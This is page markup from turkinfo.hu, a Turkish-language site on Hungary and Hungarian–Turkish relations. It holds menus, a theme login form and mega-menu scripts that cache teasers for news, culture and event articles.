<li id="menu-item-1124-tr" class="lang-item lang-item-65 lang-item-tr current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-1124-tr"><a href="https://turkinfo.hu/tag/17-dunya-su-sporlari-sampiyonasi/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-1092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1092"><a href="https://turkinfo.hu/category/guncel-tr/">Güncel<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/etkinlikler/">Etkinlikler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/filmler/">Filmler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/haberler/">Haberler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/portreler/">Portreler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/spor/">Spor</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/yasam/">Yaşam</a></li>
</ul>
</li>
<li id="menu-item-1094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1094"><a href="https://turkinfo.hu/category/kultur/">Kültür<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultur/edebiyat/">Edebiyat</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultur/gelenekler/">Gelenekler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultur/kitaplar/">Kitaplar</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultur/tarih/">Tarih</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultur/unlu-macarlar-ve-hungarikumlar/">Ünlü Macarlar ve Hungarikumlar</a></li>
</ul>
</li>
<li id="menu-item-1091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1091"><a href="https://turkinfo.hu/category/gez-ve-gor/">Gez ve gör</a></li>
<li id="menu-item-1090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1090"><a href="https://turkinfo.hu/category/gastronomi/">Gastronomi<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gastronomi/macar-yemek-tarifleri/">Macar yemek tarifleri</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gastronomi/mutfak-kulturu/">Mutfak kültürü</a></li>
</ul>
</li>
<li id="menu-item-1086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1086"><a href="https://turkinfo.hu/category/diyalog/">Diyalog<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/diyalog/macaristan-turkiye-iliskileri/">Macaristan Türkiye ilişkileri</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/diyalog/soz-sizde/">Söz sizde</a></li>
</ul>
</li>
<li id="menu-item-4170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4170"><a href="https://turkinfo.hu/category/sanat/">Diğer<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/sanat/cocuk-kosesi/">Çocuk köşesi</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/sanat/muzik/">Müzik</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/sanat/muzik-ve-dans/">Müzik ve dans</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/sanat/video/">Video</a></li>
</ul>
</li>
<li id="menu-item-1097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1097"><a href="https://turkinfo.hu/category/yararli-bilgiler/">Yararlı bilgiler<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/yararli-bilgiler/arastirmalar/">Araştırmalar</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/yararli-bilgiler/faydali-bilgiler/">Faydalı bilgiler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/yararli-bilgiler/is-ilanlari-ve-projeler/">İş ilanları ve projeler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/yararli-bilgiler/macaristanda-egitim/">Macaristan&#8217;da eğitim</a></li>
</ul>
</li>
<li id="menu-item-4171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4171"><a href="https://turkinfo.hu/category/turkinfo_vakfi/">Türkinfo vakfı</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://turkinfo.hu/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>🔍</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                2026. Ocak 26.
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://turkinfo.hu/">
				<img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
				<span class="td-visual-hidden">Türkinfo</span>
			</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://turkinfo.hu/">
            <img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
        </a>
        </div>
    <div class="menu-menu-torok-container"><ul id="menu-menu-torok-1" class="sf-menu"><li class="lang-item lang-item-63 lang-item-hu no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1124-hu"><a href="https://turkinfo.hu/magyar/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="lang-item lang-item-65 lang-item-tr current-lang menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1124-tr"><a href="https://turkinfo.hu/tag/17-dunya-su-sporlari-sampiyonasi/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1092"><a href="https://turkinfo.hu/category/guncel-tr/">Güncel</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"71","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "4054";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "1014";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-kulturu-gunu-beyoglunda-kutlandi\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar K\u00fclt\u00fcr\u00fc G\u00fcn\u00fc Beyo\u011flu\u2019nda kutland\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615962821_1313293994157349_5682684585706319181_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615962821_1313293994157349_5682684585706319181_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615962821_1313293994157349_5682684585706319181_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar K\u00fclt\u00fcr\u00fc G\u00fcn\u00fc Beyo\u011flu\u2019nda kutland\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-kulturu-gunu-beyoglunda-kutlandi\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Macar K\u00fclt\u00fcr\u00fc G\u00fcn\u00fc Beyo\u011flu\u2019nda kutland\u0131\">Macar K\u00fclt\u00fcr\u00fc G\u00fcn\u00fc Beyo\u011flu\u2019nda kutland\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/viktor-orban-ii-abdulhamitin-torunu-mu-sehzade-abdulkadirin-oglu-otto-orban-kimdir\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Viktor Orban II. Abd\u00fclhamit&#8217;in torunu mu&#8230; \u015eehzade Abd\u00fclkadir&#8217;in o\u011flu Otto Orban kimdir\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/ooo-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/ooo-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/ooo-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Viktor Orban II. Abd\u00fclhamit&#8217;in torunu mu&#8230; \u015eehzade Abd\u00fclkadir&#8217;in o\u011flu Otto Orban kimdir\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/viktor-orban-ii-abdulhamitin-torunu-mu-sehzade-abdulkadirin-oglu-otto-orban-kimdir\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Viktor Orban II. Abd\u00fclhamit&#8217;in torunu mu&#8230; \u015eehzade Abd\u00fclkadir&#8217;in o\u011flu Otto Orban kimdir\">Viktor Orban II. Abd\u00fclhamit&#8217;in torunu mu&#8230; \u015eehzade Abd\u00fclkadir&#8217;in o\u011flu Otto Orban...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dorka-juhasz-annemin-mirasini-surdurmek-benim-icin-cok-onemli\/guncel-tr\/spor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615830468_122112814017163662_9201389198493185884_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615830468_122112814017163662_9201389198493185884_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615830468_122112814017163662_9201389198493185884_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dorka-juhasz-annemin-mirasini-surdurmek-benim-icin-cok-onemli\/guncel-tr\/spor\/\"  rel=\"bookmark\" title=\"Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;\">Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ab-macaristanin-istedigi-17-milyar-euro-savunma-kredisini-secimlerde-kullanmasindan-supheleniyor\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-studioideahd-22046935-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-studioideahd-22046935-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-studioideahd-22046935-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ab-macaristanin-istedigi-17-milyar-euro-savunma-kredisini-secimlerde-kullanmasindan-supheleniyor\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor\">AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 98;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-rapsodisi-macaristan-devlet-halk-danslari-toplulugu-gosterisi\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar Rapsodisi Macaristan Devlet Halk Danslar\u0131 Toplulu\u011fu G\u00f6sterisi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/macar-rapsodisi-macaristan-devlet-halk-danslari-toplulugu-gosterisi-gelenekler-2025102017411a1b0a5ecd5e14461a7343bdc9eb0de4e-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/macar-rapsodisi-macaristan-devlet-halk-danslari-toplulugu-gosterisi-gelenekler-2025102017411a1b0a5ecd5e14461a7343bdc9eb0de4e-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/macar-rapsodisi-macaristan-devlet-halk-danslari-toplulugu-gosterisi-gelenekler-2025102017411a1b0a5ecd5e14461a7343bdc9eb0de4e-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar Rapsodisi Macaristan Devlet Halk Danslar\u0131 Toplulu\u011fu G\u00f6sterisi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-rapsodisi-macaristan-devlet-halk-danslari-toplulugu-gosterisi\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" title=\"Macar Rapsodisi Macaristan Devlet Halk Danslar\u0131 Toplulu\u011fu G\u00f6sterisi\">Macar Rapsodisi Macaristan Devlet Halk Danslar\u0131 Toplulu\u011fu G\u00f6sterisi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-edebiyati-saraplari\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar Edebiyat\u0131 &amp; \u015earaplar\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/566378341_1245465220940227_1421391367992309171_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/566378341_1245465220940227_1421391367992309171_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/566378341_1245465220940227_1421391367992309171_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar Edebiyat\u0131 &amp; \u015earaplar\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-edebiyati-saraplari\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" title=\"Macar Edebiyat\u0131 &amp; \u015earaplar\u0131\">Macar Edebiyat\u0131 &amp; \u015earaplar\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/pencere-robert-capa-gercek-en-iyi-fotograftir-sergisi-cagla-sarac-aron-sipos\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pencere &#8211; Robert Capa: Ger\u00e7ek En \u0130yi Foto\u011fraft\u0131r Sergisi &#8211; \u00c7a\u011fla Sara\u00e7 &amp; Aron Sipos\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/541368664_818959963789044_5336694656091991878_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/541368664_818959963789044_5336694656091991878_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/541368664_818959963789044_5336694656091991878_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Pencere &#8211; Robert Capa: Ger\u00e7ek En \u0130yi Foto\u011fraft\u0131r Sergisi &#8211; \u00c7a\u011fla Sara\u00e7 &amp; Aron Sipos\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/pencere-robert-capa-gercek-en-iyi-fotograftir-sergisi-cagla-sarac-aron-sipos\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" title=\"Pencere &#8211; Robert Capa: Ger\u00e7ek En \u0130yi Foto\u011fraft\u0131r Sergisi &#8211; \u00c7a\u011fla Sara\u00e7 &amp; Aron Sipos\">Pencere &#8211; Robert Capa: Ger\u00e7ek En \u0130yi Foto\u011fraft\u0131r Sergisi &#8211; \u00c7a\u011fla...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/beyoglundaki-macar-mirasini-gormek-ister-misiniz\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Beyo\u011flu\u2019ndaki Macar miras\u0131n\u0131 g\u00f6rmek ister misiniz?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/552497743_4166648116997284_1335795217393239374_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/552497743_4166648116997284_1335795217393239374_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/552497743_4166648116997284_1335795217393239374_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Beyo\u011flu\u2019ndaki Macar miras\u0131n\u0131 g\u00f6rmek ister misiniz?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/beyoglundaki-macar-mirasini-gormek-ister-misiniz\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" title=\"Beyo\u011flu\u2019ndaki Macar miras\u0131n\u0131 g\u00f6rmek ister misiniz?\">Beyo\u011flu\u2019ndaki Macar miras\u0131n\u0131 g\u00f6rmek ister misiniz?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 67;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/jimmy-jaguar\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jimmy Jaguar\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/ICAPFF-2025-Web-Banner-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/ICAPFF-2025-Web-Banner-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/ICAPFF-2025-Web-Banner-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Jimmy Jaguar\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/jimmy-jaguar\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"Jimmy Jaguar\">Jimmy Jaguar<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-ingiliz-yazar-david-szalay-flesh-ile-kurgu-dalinda-booker-odulunu-kazandi\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar-\u0130ngiliz yazar David Szalay, &#8216;Flesh&#8217; ile kurgu dal\u0131nda Booker \u00d6d\u00fcl\u00fc&#8217;n\u00fc kazand\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/580057772_1252899026871312_6938379780927236277_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/580057772_1252899026871312_6938379780927236277_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/580057772_1252899026871312_6938379780927236277_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar-\u0130ngiliz yazar David Szalay, &#8216;Flesh&#8217; ile kurgu dal\u0131nda Booker \u00d6d\u00fcl\u00fc&#8217;n\u00fc kazand\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-ingiliz-yazar-david-szalay-flesh-ile-kurgu-dalinda-booker-odulunu-kazandi\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"Macar-\u0130ngiliz yazar David Szalay, &#8216;Flesh&#8217; ile kurgu dal\u0131nda Booker \u00d6d\u00fcl\u00fc&#8217;n\u00fc kazand\u0131\">Macar-\u0130ngiliz yazar David Szalay, &#8216;Flesh&#8217; ile kurgu dal\u0131nda Booker \u00d6d\u00fcl\u00fc&#8217;n\u00fc 